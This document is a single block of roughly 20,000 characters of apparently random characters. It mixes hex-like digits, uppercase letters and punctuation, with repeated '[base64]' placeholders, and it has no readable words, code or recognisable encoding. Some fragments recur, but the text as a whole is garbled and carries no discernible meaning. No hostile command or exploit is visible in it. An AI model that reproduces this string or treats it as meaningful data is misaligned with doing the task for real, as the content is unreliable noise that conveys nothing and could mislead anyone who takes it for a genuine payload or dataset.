0D7345c7b2c9Yc27BXB5Z762799107YX657ba3294GX74X51B7B1a64cf2FD94385BX5DFY648838YX108ffc338543B2}Z39Z22dbfebY01777e5297be9a5_f82XX4Zc6ee91PY76DB4bb6DX67cb31Y1fd9c2699]563dd1474135dZ828d23Z7eb756f35d8131a7K988F52c7X3Zab;5429f28932551L67ddd4B8fe14fPb75e854B22c54F770DZ41B11c4FF86ad239YZ1189YZ3599FF6fd949a535ZX3a9f?f7af55Fbb2Y9D64c1X9J8be3098ff72D74F8cXZ8bd540Y04ab4F62Fce6bd5F9a91f81&06da4f6B4237dBY17a0&B9dc97Xf555c3R759c783XD60cc2YY4cc6Fe854b92994Z76Ye34eaf298Z;475911Y7ee454be2F8a1Y93FX5Fd93ZB4257bDB7YZ42f8f39a3e51eBD5ac4e898}X70ef5Z93X5Y3126ca9{68FFY8cb86dX444b2F648b672dc4fBB1993bb5ed743Y81883B66ac833YB137aX5139Z}066d640b2)c9c35a1&676e15cc62291-4ZB28506f30ec3f66DX46YD1860c05fY914741X88ZY(370Wfac163Yea60Z241aee537F564beXB74DF719d52c92997DB2D9B58Z928a0FZ6Xa043bc288dfd6890197DX354af4fe03fB71385c626c5@F7Yda84XX3069*8Y5}F33X359bb3aY7de30XX5db7f451da45D7,3b82F8Ffd4193!1be2F8X}662d4*6a9228Xf363ZXM1aa1c84XB5eZ33b5Xe74BB1228BFB57e780XZ51Z12ZY7116ddc4F16739bBY70e24aB12489^13e9e3d87F252FZ66Y8e14XXD8af436a1335f148Beb599def5d1082X457bf2dY3.578dd5c78M166bd53X547ba2290*668db40bfd99a56a9D048B01782.137973680XB4bf55fa1da791680Y454ca2cYB184fY15FZX2855de49dbV7BZ3393N14597*[base64]]394T56De724DF4D6B2Y8aF568ZX42YY225cBZ5bY510701Y84Z6ff9e3bY5c979XF51d03d74Z684f34d7Y-36e=02cX158b8266abc2add4Fb1248ZFY70d245YYe387Q56Dd63cbcD35cZ12698F283118ZX75dD540YXKc34X5b11538Y1;787b818B7}16Zcc76e0225bc867%46XB01BYDD98X*565d31769d798F35Dcf47a31585ea18a1?75dP17ZX658D02Z9e68BFe028882771dc3ce65092cb38d737XY4e8DZ633D232D446c0F52ecd2Dcf41BBF029c828ZY3Zb6eb2491fe6BKa5cD542Y238YY1D88F254D22D9aLd80XZ2BY51290c936D527a0KD6DR375X853BD1F9dF865D84Bb7F670DD5B94(1Y035Y72138X85XZ03fYZX335X150BD36Y6,577XY56822Ba3(17698L3b92167b96Ddf52bd2747d0@97615Y82894T169D5F4a41a7Zfb689ff19DTZ79F262c133a6123Xe650B92997112eb7f05dFZa0}a68X2[1B12789!875YZFXbd1f97FZ628c154ebb5aF418c83XY01f8Zc315Z62X671Y83ed57BFe89b_33Zf04ec83099_b6bX3-68ffa5Y*1437cX97eD96F[174df49YB2984f1642B88b0b926Z525d6409X18558eFB9a3458V87Xe05FccS355Q66Xa75aZ32d97FF28db437c1f91FB79e24cB8X488O075D9F8ae158eFY1Ba4KF6f165891fe9dfd9d1d89F65eca{740YD1aB94ec03a51P177d958c5fc4eFY69d64fBF1e90@36f9B3Xb72396F46aDDf881ba27Z65bcd475X?e84X665d2V95bN982ee61bf35a8ce77X956BY344fS078d910c3228d[B6De04c6DF62F9Z3Bce4B84bd5Zfd387119afZX80fb69Z7efac1b85FZ55Z03ea6Z479e358c73852.[base64];66Ycc3ZY6XX4eff69c7417ecd7Df661D143a01B89X3JFcc3b9F1173X65Yb8309XO379XZ4a722f9b@B26X84e6D~c96R975D34D68F88b|25fD8F67Ye24dBY17ddf1B31938D869c8409Z:X418Y3Bcf2ZY71580eaS8Z42499.17DDF59bfDD9a,96DDF41b42886fe1FD43a662689f1698739B4227cea61c732a11b36F85ebeXYY9,9759X51cd3395Q87be747bfX0a6BY7Yd948Z32D89b565D04ZYY3043F4628a4YB3218Dfd6cZ6445f187aa656cf3b9FKY88ea64c42c96,62Fe157ca3595BD6Xe04aB63090)679D7526c1d8b+361DF4Xa82186fc6Fd748621Z81XD5fZ43Xb1*F37e95d7e40YB1432X351793898-472XDN7a0;27ZBB7795389BFD77c4!DacIZBYF52X9B3Ycd4Y83BZ5bFZ377023a11F7Ba759d442Y0c87af552c137971579ecJYbf299X:d7X9859c4208XFY70D444BZda8a]36F8X50b61642Q36Bd945YF1f844DY4c5F1af207DY55Bcd2fY51B8Ze5OdZF3554137Df05cBY344F1529XB517030Y1N078D4466B2886#4608c40ab2694f669d535B3ce80f415D641FF4a7cXZ53ZZea9B%931e25YZBX5991181e955c6X091FF27d84YZ12b97;86BX345BF2596b061D33DY92383F95bce33Y31B8cc0FD9ZfcYYe51e8bF8972Z9X182FDF55B736Y3DY2ced50B22c58FY74XY;18YZ330cf64D65067178DXF6Xdb12642588XY649039B1MF84a467ZY2cY6D287f251cbX871YY49e3H7B72d8f@X7bb2J4b51d56Q972DZ46aeD78Yf22be04bYY2492YX37Y2(2a9XB24c367d12fa9e66Yf564BD3b9f12839DZZD75851f457b93372F05Zd535e650YX28659X3d9d3fb12B6099-6a53aac263DXD63Z544b1e83afb5ec03a66;F87X55Y7Y3DY0,27cY84fca27a2102Bb4ed8Z264afa70D251BXf547F860994ZB51F89f11aZD356e238eed678f42Y1(Z88X8647F)873D37YbcF59438a2H07YB72FZ13696:X68d850c1DB%Y15968F3295f771b02F9a1373248Xec66a3dc7Bdb7DXF699eD744X343X557d1%63fac4bde5b94cd6Z?d488125c62c9c-d6a924BadD99Y+270dc46B61be43b5Z883B#55Z8FF259c4f0Y21d37F756cc2eY1117Xe018792e98;d7Zed=7c72695R86dX356b02098b66Fd1fdbc1Z88b16a2X8bYZ1B82ed66ZB41B4123aec628132YY1b35f564BX3b9BQ775F01877N9a4126c9849B72295.c6F3693BBDY97F973db44BZ1a5c9938984681BY279433d93D5X~e84e665D2I95B=Y82e31YZ630a71530b9f25ffe9B^547B952be319Z~[base64]|5628aZ525cf397bB421c05DZ7_9881777XF4dZB27Y5Z079db&7Z62692BB78d654B0DZ9ZLB23d550ad1890f260D444YX1680f019ZZ48B4228ZX830903YY4e61F8c2b8B3ea2e11Y87f49326Y3DZ15b44D86df8F?567e6538aDZ8b|3649B4Xbd1796F870d53B65XX279433cdf1a11779F8659cee9FW740f35Zc63098Z174DZ15bc2790;e7c98218Zec93D5.eZ53fBD1D86%51Fde3eY71F89(75Bcb35b4B825c424ZY.37ab3208d2Zc133YDZ474XY4ZZB386FZ180da59beed99;37Ye8N38ZZ5329f3Xd345BFD686fc5XDD4a81D392ec6bd0FFY8207Xf3159eD744X378XY647b2Ba1N382ef267837911075Y452Z62B8Dfd77941D7DF555f769X31851be5Df264DXF5Y51b7DFZ69a0F2B1|B8aef1ec13YY61977XD607bJ43dYY49XD5Bc6309Z,246B851BD2292fd78e23ead20X7446Z8b41B31B82f55aD2F3B9cd8DXZ5BD640a4}c76X62b8B3ZYY157feb5195ZX3bDY7Bb6XFY5244Zfa76DF49B01B99T36f8e48YD198bf35Ddcf6a7153df258d635Y31981F3597f31a7c67fef607Y2B9D147eXY5bbe36981278e9Vf702698fa70e657B02689=11fD145661689f36ZZ838b0ce7FXD15c53eYY1D88e463c28dX8|584aaF5BB34a0S575X05bZ52190K3ca274f6X1F8dB564D04YB71B95L31Dce3Z641294f46bD4f2b8cc81e755c939a31b75X4571e7ba3c273X1V9B72693,27De6M4c32398{779e1ffBF1e8dH872DZfab41985f75cD649a7ZF6fdc3X83466Fd821c555Z338fb4685abWZZZ2b53}472ed4fb52397*771X943c12B97b673e24ZBX2687W06ada4B651b8DFF5XZD48b21c8dY757D03Baac869X75Bca2XYYd11YB919Z7+23bY847Y749bb356Ya310afMFb1239Dd2#B7817YY276099{6a53YYZ263Ded63c544B1e83Yf953D23766Sf87X55a7Z+53eab4YDF51ZBe292Q86Ye9568Ddf9XF877dcNBb92D92F464defb84e55Zbc5Xd04a7fB825c459ZB455cUZ82e463d0[7591872F1568528a1;D80de54Z7e26Ba411B054Z22D97:369YD2fae1D90F56Bde38a71Ye13e668536Y4ZZ8BXB579ZfcYD1b86F05cZ2&63fac4bec27601695bd6de652b72792Wd7735926Z1X92b373e443BB1789ae70DZ3eYX1896XY64c73f5d[F83Y456d13fFB4680e34dZBX66bD03fY818Y5e19efc7aD6*2c22199F775d14f6a1Z90b172DD9BX61888XF688638aeZD7XF05YZ640a01689X7627c1F82X45ea9f4B8379Y}579d953B62e4Z!97Bd852Z1299YB466e14Bad18X53c62d239B2233Deb17Z732Y2{c38f757Z3eca569Z6e756bd2862YB4aaa5893ZZ39d838DY4Zc6FB34Y140a042b42X639ZJ97615Y8255X9736ZB3dB7ce7XF456D54279cb8Ye463Z8f7a01876XB{[base64]^942d563c52Za1c37De24ec0259f12709858c72195M77YD852b31b8aF9748e47Rb6889F85Fca496fD08def69D13aB2147df356ceeca5R733X35cZ73Za2QY71dc4Bbe85X2.a13DB51Z42f8fb768da44b02a8Y_073d14c66,96Zce48873561228DX96B2578YFZ97aX810D2385767ZBec54BB3452N47ae547b6254D_0ca2154B71e97Z3]cab#bb9f42D9a39993bYD275c95L2a1*1Y3158fZ4FD6a;99Z19528bF8972Z9e182fdf55B736Y3DY2ceb45c42958=179d74Z6ef7309d3cD143BDD484FY5cDB487FD190XY69ceFDYB1f84X656D0ed76d94Xae50c23Z71aa17B64bBD374Xfe74d655c2F94B[Y64e348771Y93FF72d046b9d45d96}[base64](079de54c72559a47aDD4Xbe2791FB6BD23DB71Y92B069ZBf7YB1691ff612885YDZZ92a654c43aa3157DF462ZD2998WbD22f57762795bd76e657712294Hb75e152b52d8f#96Fe0faaa238FF35edc36a61X8Fb7&09fffade8218X2D8D2Fa11B5089f695f597K983b8F15Xcb6YZY6cde588dZ633D265e21b54c160f567e1f8Y81e80FF6cY3f5a41c7Db467D63ba8%987fb119Yd340df799d4DZ325a411489a4Bb3ec9f^872dc446d2088Z164d74DYB2187BZ5Fd13Ba61b3Fc833933Y7cB522c165cf2da7X41dc55B7a39991483X84dc3XX4F=17cea44702099)56aDY45c02a86F5682F8cb4D385]06eZ836ad137Xed15D73d9Dc978e463Z2XYaa67c4XY54bc2652@3719949c22e92FD7bDD57B71f89f92X8F4fYX1D98H266ce38a8d197ab59c93fa81Y82F967d22e9d10D7345Z87D2Y5147eXZ58Z82699(c78D852b52d4b#d73D3ffb5278c}561D24dBB2696F16fdd47a3cf80ee16d535a1ca87X962d330fb56739F5ZBX38Y2c072XD4aB52D8FFD74da1059f858I973d14b88c12ecd2Dcf41BBF02996:370~f6F1183fd326bd877D779XB659ad340DF3FX153ZDI23bY81582ef8XX059Z626b01D8af764D13eab1885f25FZZ39Y61380XD5ac734a1+X7Be838b21F9dD675c740ad?[base64]!26BDB49Z3e069a2JfYX52bc1Y94B363d93bba275eb06FD149ae143eZ7N06D;Za6ZY7YF052D13e75c778e019ZZ359f_9719Y4Db5XX92S469DZ54b02956@675DF47YF1Y98B33ca7%7aef029962Z8625a5112491309041abK983Z0f966P59fc373e94BZY376eZ071d912c52X98O26a9346YXe78Yfc66X44DB7234ff36be044631980f96586#f7Yda81Z3fc69;868S888f461Z93572ab188524b92BY5BZ6ZX244Z33067B965d441ba2a89FB6eda_6a9228XO15fd54863XZ259231Z638b2c979XF51d03d74c674ed59cc2YY01339X254c1259FBY6BX3447b2e8dF876d84bb7d8619aG7741365de4BYB35Y2=f7ZX956c3309D@[base64]?460D93Y661785YD6cZZ384Bb857b75D96Ld46b352e5629BD441X081BZf5a826Y4T02Zeb4Bc33292=d6ZX255af2d48+1638F45b71c95F162DD4Bb62681FF6Dd7335F147Xf362D3XD9e1087X6B1RZ2999112Ff15776ffa3|d6bX5]4B42a8c[b78af&1b4228DFB6cD641af284e!260X04964XD81FZ67d835YY}b37ee56D08XD91783f455BZ356fcf80ea48Z2ff38FF77X346B4DZ8XO223c24cbf2B89+31eae41B8158eac3098=370ZD7BXY6824889ZZ878F15ZZBe99B+F30XBad11279d!37a9848B72da0;b67dfR0B11f47Q0628X4Dad19509938984681ba27Z659D6*F48B554f5306911YZ1a78Y051c33aY41081e45Zbe389XBZ6ZX551B5209Xf824d44Db9D891F31FDY4eY81840R063D449ad{f7fX915d230ae=a36F362ZZ3aa61674X75ac626Y4bf78DYV6c62199;36Bd5-1YFDB71?376d44eB71b97B0768a3Xa92492F467d333492088XY628032Y6Z788f3B1FZ2e9XN57e9Z4dBBX39cfe2YX949B5ea4Bf968X654ad278YM220D049b42341FX70d649B1ZF8ZFB5fd133Y61a78F011c23058Ra80f161cd27a0)972e85bc3e1Y7bb6be450Z32e98|2317a197927629bI8Y73Yb7F0299635d6114YF17fe955ZB3D5b~c7Yee(Fce38ab1775XF16773796be73D9?5b732Y0fa68df45B0238BV321e349681Y90FB5Dcc3b6316X0376acd34adZBDB3f60Z82Fa8Z67bX150c32854S67a9b5Bcc2BY3ff71a2;3b32c98fd6dd853bd1989V11fZF48b32240f268D335a41325FZ67d13d9F-a82a360BX3c98Z481e35Dc52XY6,87X994BbfX0a1MZ68X254be2a9YK9678F40YX2243~46f2D78YY1Y81fa18Z9375f19DZ405Fd436aa1379f4[ecd2d99-7829c5FBF35Y4126bX349c4DX53ee51B32d75X730ZF2fdd1851be5dF06Da6df4cXB8cZ7=0Y939abVB83F156cc3f9DD132XB5bccX6981182e357c3344ePf6DX74fB82a8YJ268X3fdBD1Z44F46dd93da82680FY19c7f3ac1c8dY764d633YD1c84F5LFc02e56-473e04fca3351(270e4(5Z53695~d69DB#c6d1B9aFD68DZ3cYZ2495af6FZX3D.66a8B9467Z943B21086ea6cc22DY7Z674a059bbe7Y6U6729b4ZBYFZ39d838X6215Yc734d368da546B1B91f372df1668298ZXX689436b0263DZ6FF6c=Ba0128ZY353Z92bYY174XY061Z426a0ZZ75ed4bc0e0Y3-668e2OXZ32X8D]724YDe6851F43F369cb4aB7ee40F1599245YX1882XY13c62X671c87X660ceXY73DX3ee5276018a3126BX94Dc0314B7a85U6FFY2K567X1209XVa51f050F264de134cB958XD5fd9f0Y01678F7649BXDae1173ed19c23Y98#d2df053B52F5BN27Dda55c3DX67Y03fD9fdYD2385N471a8faab134cFF68d23cY4cd80e821d641Y01Y42f554bf3b9B1732BB26862d6FY854X65Bbb338dFD75X6_02f3YbbB457BY1c96D554BF?6Y5@5Y71993Z8_16X,D6D=f81FB3069D643e275F22B64d13XDD2Fa81575.678DD50c8249dFX4ac431YFX855F489FB758Z3cB21493J0378938YY;f82fa56cfFZ9F1884f751c6389c1633bcF562^19bHc739959c5236aBZ68X754B32f9bZ466d83db02884FD5X9749a9154ZFB66ZZF45f:f85X766d3*Y5c1579F565ca3YY0ZF73e54aBD3591Sa2cB5XX5Bfa8f{17B9242b81a99)63D8F3eB01588V05cD5(2Y5108cfd5fD23e5fX8218X2DZ7XB9b1173f25f96e899V13YXD56c02a92bb6ed6)FB2259Bf96fD5.Yb3258a&020Y914741b5D96J3ba42B01Z86f65b247B9cc87FX7611f6YY81485e64Db8X495{32BX446723191FD26DZ4DBD268c.166dc4fa9198399#6a5K5a71993Z8K16e^D6dPF81FB3069d643e242X456d0&53eYB188524B7346dD86be8215aZ734Y14092|b78d862cf3ca91683F05DZY37Y4117eeb58Z5329F!Z79e653Z02d9aXY64d14f882779F25fBF3fa718731372X154B92Fa2fc6bDXZ5R22a69e350ceH7a6F871DX3XZ835Y2%f7Ze956Z3309dSY77e451be2B98M572df4Zb92693-050ZY37B5ee5BFY8fT17B9248B0F648!665d447ac2295XF5XD144B0D15Y93%09f3871ca7af052D13X75Z776XX4f8639Y8)281X35Bc02650D9127F1eb8DZ8c]264X35087d98af22bDX47B11B83YZ5fc7]0b3168XXZ61Z23X5dX651B1589aD340D63eYFUYYY2998@b70X659b322955Zb9e1*0b11F47:0628X4dad192Z9938983X77XX279433c6437cB522Z1629Dd67Y1b81f162BFe797107ZXF49Z231a2bc6ce551702d99FY73e4feaf2198,26XDF42BY1Z96fc6d873aT45b8Xf158d14268c989e810Z52BY5c475e351c1339BN37b994aZ2334DId7ZD653b31f8DH822D84aYD1b93f56Bce40Y91f92F06b6F35YX1a39eb5F803Z9Z1179f557D13755L6749c56BB2D9F[f6BX9#4B62Y4Bfb74e053be2892B364d246672893519cce3eY51e48a962c4f0b0#f7eF963Z72F99U932f8=Zc52753:580dd48c02290*474de46b02049FY689049abd78dff64dd39aa2593fe6Xc947b51f7Bb5FX9dfdabX61f8c2BBX3b74YD1Yb95Y95ce76117fD9~5c52493T66be154ae1d9057B4dcfbb81Y94FZ65DD3b631186FD63Z5435X1084a566D18fDYVc7Ze35Z7a2B99Z17aXY5B7537Y2116aX84cbf304Y1024DD4dbed88X)075D54Da7178f,0268739b7178fX963c63e5Z1284F755ZF309Z1676ec4XZ126a5Y985994cb42396W670X842bc1F97B56eD0FZaa268Ff960ZB3aad74d1F918c9375f128Xfa68d22XadZ784F05Y1e75Y9Nb72dd5c762795BD7ddc4BZ63094FZ66D6%d56F555|33e77e4831693ZZ.57211B2XD26d957d5315dSf83a455Z73X9d68c3ee_Zc589e6R776dd5680X1Y1U028dd436f319dff6fd957ab1B93b161da45B4d281ed6Zcbf3YZ@e3af959c5eea21484e450Z8U340df3fXD2861|093104982XF8e2395Kf26D64cae2D9aD123dc40BZ2Z91_1679638B2283FZ8U1a033b0X922Z15B7F2fY5I786f32a7c2D95ZX81XY54be264FU26aa34aBZ2c8cFZ26YF1a7a21639c,99d1278X151c33295N56Fde3BB72796D946X545e759D3*841ae1Bba4DZY(33Zdb6Xeb245dfc9dd811B954Z22048F76ede4DBX1B43F85X8Y4aad158dYB5cZX48a81082XY628032Y8Z778F0617b3BYY(481X14DBB3650cc3cac1X5BFY5aL8437cX956Z362B42d9YFY9Bf563DY3Z88|662dc49c7;09F32YFe821c055c74158(87Xe05fZZ%355146edc53B9ee91@a76e943B82Y8eR825aee754f388FY748B3bB11392ff368847a1?F86XZ21D537YF147YY42d66d386f25FZ9_a88e4131X9F983b9X#07aB937Y3}075_f9a?962X044B7284B99J6a5Q5a71993Z8L16X|db2&c7af1577F2fY5{786f32a7c35991585ea5YZ0XFY3fd6bX24872fb34a140e55089c261-667YY2bab1740D466d636a21Y57b769ZY,d46X58aeb2ea1188Ye040F25396ZF6X1374b739Z8229fFF6Bb010Z223669f3ee34487N884fe64D9f78Z2091ff6BY1@1b31457902F8f41ace51e8B2aZF3a73ac4bf04d94f469ZF38Y81a89ec5Zc635YX^ec01D649d3cX13e85XZ4fZ629a0(37YXB4bFD5YY1da791X7bZ22297fd66D648B71Y8aF463ZF3faf23833592D912B156B3FY5acf359eSe80ef52c22Z9cf82732B2YZ2a9F#56Xde50BF2292FZ6Zda4bbe1XD02d74YD4cac5ec9N23bY847a759b32198fe447DXY89X98bFD77acX552BF2Zcb5eDB144dBY27943385fe6bcb6Zc634abRD59d833YD1a98d13Xdd72e45X75259BFD7ZX92072318bf970d6)bYX2793|660d547ab2542ZB#47110Y51791Y858ZX30YF1c53Y564BX2ZY3K93XF254ZZ3197Z14Y83F0Y3+F7ce627Y6K1303bbcB558bb1d97d655Z01d9220b22787FF59Z941B2D523902f8F31a31d528BF8973c96]47bX1M9b92f91107db4I6BF239f]f74X44Y792D87F56Zd2FZ85BX2BZY6fda134ceb90F134B535Y1ca5ef060c02ZY4X141f35497D06f1475b82bY2146YZY7cDD2059F89Dfe41Z352YZ2989f53a9a4ZYDf029c86dZX1192#[base64])06eX2366570F0XY68dd43YZ1Z8efd60d03YYB1B87FZ5c|X6BB2eb8Yea9Z-74079X685X597F15fD63Z82BB28c727Z93bB5ea2390FD9Z2FYZX51X8bF8972Z9e182FDF55B736a3da2Zdb53b4eb9X|D72df40be3248d1Ra7716B0d484FY5ZDB487Fd182ea23D63fY9137Ba457BFf8YBRd7bX458BDF39B)179f04cb8e36ZD737de2059Z665M973d14b88c169W472ZZF8B81786F95ed447a110834aY7ZFXXa8Gd7fF161BDe9Y2!430f04Fbe39Y3|76FD9497Xdf92FY69DZ4cb62X88b46DZFfbY9198ff86aD249B7227XXD602784acZB91a562Z43eY6)F87X5LDBF3Y97N27Ydc5Y752e90BZ7BDB475Y218Fb76YX050b81945)171d03XB41484XX1aZZ42611387Y85Bd743B11b85B1FY99F9aa1472ec2962cf6ece70e25Z91ca37a443Y345b731669f{c7918781a8c?63b74X180e082f46XY3dc49e848XY5ZD6Ub44B11X8bf897X962ZF2Fc032a9137ff053cb2DY7*D7Xb8329f1D56Z362b42D9Yfa84F15ecb38Y5127fec59c633a0KD7ae754Z12e9B~875X24fBZ.Z86f371YY499B1481X162bb4cbe359fQb7ZDF57B93399Oa44e652B4248e]Z60d048B9f36Dda58913082fb68Z852BF2Z99Q673e04DBY2794[16eDB48B5228fFZ69d643B01d8Yda54c13f78X584198b-51Zcc42Y42390Z719c534a11a8Ye95BZX3Y66[F87e55a7ce79dR54B9D4Zbe359fWb7cDF57b93399VY26YFe855f487-773X048b4d383f95Bda477ed07ZXB58d141a01285F11Dc52f98#876F0Pd96ZF3Zdb7FX947Z1e090}668e7548bDD9ZFX76db416BF42D9Y39D3F7a71D7FFX6Ba2f4a5ND46f962cc369ec77ae21bce2DY71874ee:b94ff5f#64881ee85de6f_178e24ebf229aFZ76dc4D672995f767d14fa3138bFZ~06d:c6Z1D87X55F9ZD542e17B9f4fZ527a6134Y9Z4db5XXY1}a74de466f228YZ366D842c02993FF2Bcf47bc203ff55ZD54162XB56B65D9fD845e444X464D03dY5114X87f461!095;7819848be209F,Z439541b01d96[665D74ab6X285fe6add3bb1243FZ8]16X?Da2148Xa555cb2dYZ1950a250c935Y8&67cXF15BX309D|17B9647BF2057:Y69d452b42793B43d76X350bd5Zae2794f47eXB58c5329f[c79e653Z02D9a~774X14eBB2895[26Fdc49b6)680ed6ba44395Me7bdb5cZ3338F2X98;B77D54f8Y]471XF28c71992ff5Fe956Z3309d-a77e451BX2b98|572DF4Zb92693[06dda47b42171XB58D6MF7Z1bb0229ZB369d117692690V36FZD4764XD269332cbL45D,D83X564d1|[base64];B76e356Z93595:57d9B4dc1e26b{F79d751702096F877X41b6D208XF967D842ad1b94ba6ecc4cB5d059ZB5eD532abc94db5208D~6661781DF5996e595&X79X8O6c33592@Z7BD5!1b22048FY70db3dYZ1B43@06fD345Y71Y8eec646f4b5F1187F868D42X9e1686a151Z036a91470X8:9BY2850MB7fdc57c5308ZB86Xe045BX1Y8b&674df4FYY2896V05Z8839a7ZF8Xee5a91da79D987c2FB68L79a175089f6953671aa52XD5Bb5X19e;769X943B52B9b,3649042bdD785fe6Xd741Y61F84FY6dcbf3B52183F35dDB2F9F-935X75D7Z2eY4177fef58c63751I2709858BB2ZY1&567D649106D95b468X03cab1e83[21ZcaF6B6253deb69D546a71f7dX866d43e9aB080ef51ZF3395133Y9B5ac424Y4#F7Dd7]3c9dd8BP378D24bb02699f71Fcf48B41989F46FD935a31Y80B6ff9eFXacX7208d2ZBF3Z75ae1bba5B96ZF73]371X6a9f43359ba7ae351BD2D9ZF622db3DBZd689!56bZD40B31F7fF761c933a3118Za661Z5309f1Y75f357BZ3B551270XX4Y7631a5{27deb56b2DX9B{aZ81342c02289f42c8d43b5178dI374ZD43a61X56933292407bb4218e2Dd33758}87XX05fZZL355!47cdd14Z02aY1~F2YB3XZ59F895ff41B54BBZ2Z98F26bD43db3268eac42d447a51f47DD40a21Z77D781XB2d66d372Tf79bb3dbc36a7R76eX154Z5df70e149Z31c7Z2690d2&b7817B41e60DB65DZ4aa4233dee5Z8414ad198Zf761cbec9D^B33Z150bd2ZY7102ea32998[e58D838e24Z8ec734D370DY1c8X2793F868d34XB81483f669d539B4ce7Zfe56d0499d}D77F610Z12F571776e560ZY2e96^070b515BF296ba411b010Z327669F}Z79X685D750BD1Dc01c92U55FD539b8f291FB6XDY38B2ed67d4528Bf8972Ya7e0198625ba2Za6bd73db2173309YJD79d751792F8b}174ZX44Y82743ZZV57211a61892Y959ZF31b01D54Y661d03aYBd274ee647BV43dYY49de50ZYX191=769X8558cDX99@872X3]YBX2098fd638D164Fbc5BF519Z93Fa1208dc416Z72f681b84XX58Z0e99c)43DX053c9279d_338db4DB72297BB44af:Fb6F8319e359c,c76e642X561d74YY41Y7XFD}16XHd6D)F81fb3069d6751b7FBXF764;3Y0Oa4cBZ54Z9234f+17ZXY44B22696K068D2426B1D93b264DY4DB5258Xfc6d874Yaa208Ffd56ce38b6[Y7aF26399f9Y3{D4F88f594319Bdd4dXB57c829a1FF6YX856c01c48,271D351B51795B063d63cBZ1Y80f75DY1G1YB155790fd9c39Y3e557F05BZB29a9VB71X555BF2791+12aDY53be2X97FD79D3ffYF2894B343D64daa2341D74Ybb11711B85Z7*06dWZa91355d75aZB40a4I675e8af(c34531272DB53BD34Y2fc28d9476F2197?Y72X24Bb92a44f5638b48b72183Q15cZ93c_36088Z323cd3779b21FBX1eD13574YD1YB919BB2dY7DZ158221812395Mf447Dea57Z463B52e9Bfb8cFY75e541b72Y84fa5Xdd17b62093ff5dD7128cF977b01dbc4Fcc@53eYB4YDF51ZBe298%0469855BF329efc769X42b02b9bF76De03ab01493YF3871de7d1284fe15Z53b9d1c89c012Z039Y5173eX05YD0X770Y916b54Ybc364dfd73d554Z1f84aF871DD4f762a8Z%469ZFf982bb28c7618535ab+D8cf93082339Bd487F05ac42Z55]870a95DZ82Z91!b71e3497e23Y3fb71d34cYD2D8F*[base64]|680eeO8ZB2BY1107XD74fb5304YK473D543BD2694U53B9B45aff12Y9736D33d7f!284ed62d23X5c~d7Ba351ZF3c981282f35078319b*671XB47Z0259B{e6c9454Z32b8D,76bde4X85X58fF93b74e180X093f7366FDZ7BDB7dXF699Xd744X343e557d1%63Fac19B818ba2ca6db1481ee5bfa4cc532921Z89F663D03DYY1784F15ecb38Y5127fXZ59c633Y0%d7ae754Y41e8BI942X133YZ1979FY61d22DZD3e9D1571e328a2,F8DZ665B7309dfd87F461ZX3ba81582ef5cZ936a3107dXY57c4319X^b78e552BF?f89f674ad1ab94cc9&26D]07db6ef5ZFB90}27Z9349b1f749?778D74fYB1d44cd&67312abX43Ded63c544B1X83YX961Z2f9YZ1B75f456ce3399c34Z85f2912B4fFF75d756Z3fa4cfd659X51BY248ef61fD23Y731894F55Fd942Y6223DZ63191387aB320B71X8fea8a1B7YF24XZ0e5aaD742d81Z871F90OZ69d34dB7299d;D61DB|X53c05FBF659e154ebb5aed6aY3dc49e889Z4fdb02eacK834XD4F7b2ba4107cF15DB7269960BDe5{4b5234B!a6Yd6FFb41e93Q2738d4Fbb1D8dF775c939B1ZF91F7578339YYNb7ee95f7X41Y11786f44dc5e695+180DB4BB5e193[[base64]:B29da4870298bb767D24eYZd857B263d1f9BB2140?071d048Y4163Bcb5XD532abZ959X464BX36B017859e5DBD269Xcb16X94bc52D96(X70D94fB22Y48S767d048B23084Q21dZD46b21787F26DD733a21588f458D3edaa1983e753ZX31a41070e84XZ9e395@b2aec52712399Gc74X44dbbd99ZFZ72X14fY8204F9837974580B926Z558D5Oe47B453F42F681Xadc576X85Fbe89e4:f2de650BB26Y0(Y28X1516f248aF9689046ae1Z85fd1Xdb39b7133FFF62d348ac-e7DF063ZF33YXc878F15cZZ359b+d71F0|aba339fBX6dd94fc1df8FQ874e655BY2947f8668X4DYD1897|16fD84971ba59b967Y2db48B522Z1138Zf959fc58ce419b1175F42ece3F9e1672X429Y3108Xc734d366X31c55c261f668e2F9YF175dYF6DDX3db51183b56bZ73dB0LY80X4637F!841ae4dX254ZXX595Ub6dXZ5990e29D_Z76X7?eb02Ya0b74079X6851a8Z*61dcd43a52491Z81YD544YX1F46fa5ZD4399fZ9528Bf8973155G57bdd5Zc9&052N36ba457c02a94fc25D840791c8fP563D93f741789F35XD3F780eb4bF2346DDY71d849b2227e219D1386X056ba393DYY49a94Bbd376cY512b157bbFY33Y03fDZ4688F985FB6D8B3bb42092J166d5F3a4123aca44B6eeb4Z882X75ZZB3B9F,430cf2Ba4N060La74b6XF5cfb98=244b452BF1B95[576d3fbBY78c3ff65ZD4563153Df365d7459f198c4893cd31Y8e242XZ5698d13edd7ae426a8319f}b7BXY48702099R474dd43BF2745J260DX3Y66@96cZX4887^c71e049b9469eFXY812548Dfa9936Y0e254ed58c826a6Q86Xe54b73239ZQ827b955b6209Yd86ad04Yb71B8fcc2cd64082BB28c764ce108F118bF35Zd4325YGa83XF54c42FYY1470XX.9Z92897127ZX048B2224bfc6Y924fZ11X98.76Fe01676208YZZ@57211712488Z7_06D%Z6c}e80FY2f68d574D476e86297d03dYY17b6G881ee4XDF4dZ83894Ja7dD74db1306Y@Y7BDY52YX2065DF4cZYK370;fY21f5891fe9D32Y41e35XB5399XBY91a79f14DBFF195)37Xee4aZ0338DV367e6}28BZ431d065d75168188Xf06FDZ1365138ZF86a9133YD233Yc3fc69+89D?f89Y050c628a7144B9D4BZ430Y2c97Ddf57bc224Zd5Me7B1aB4D888fe60df4c83d586XX27DY43YD177FY85BZ3fcB01B7fe45ec4369Zd176F64ec4269F@080X255c1e26bD636dd1F58c55ZZ3349dHX69fa88@[base64]@XYDMDYF219Bd0^97615751789}33871DX4bb857b759cb457ab3208dfa99F99b~D87BZf562*161;375XF245dca69c96Bdd578cc5329F#Z79186YX350b040B9258aFY65YB25921049b62390fd9cXX67d434be2B98:572df4cb92693W06dDY47B4218efb68D542YF1Z89f663d03DYY1784F15Xcb38a5127fec59Z633a0?D7Ye754Z12e9b|875e232YZ1997d06fZ13YY7!789X171XY56bb2b96117bd746b9a0DD}544d5438B2494#53fd042b9238F=063DB3dB71D8Xc842af2d66{557D03d9D2794[16edb48B5228Ffc69D643b01d8YF764D13eYB1885f25fcc39a61380XD5ac734a1Ke7be855c22f9ZW976X350bd2Y97^471de4B9B1582L039Y645da4cc6DD8D~365X45188da86f562D